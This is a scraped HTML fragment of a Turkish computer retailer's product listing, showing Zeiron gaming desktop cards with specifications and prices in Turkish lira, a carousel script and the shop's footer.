
			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183458299977.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19537.html" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19537">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,094.12</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19537">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183284887464.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19536.html" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19536">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">38,926.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19536">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182942387583.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19535.html" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19535">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">34,983.19</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19535">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182747135034.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "  title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19534.html" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19534">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">40,100.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19534">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182522805019.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19533.html" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19533">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,261.93</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19533">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1757711598464114.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari-urun18719.html" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18719">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="18719">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_18507 { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEK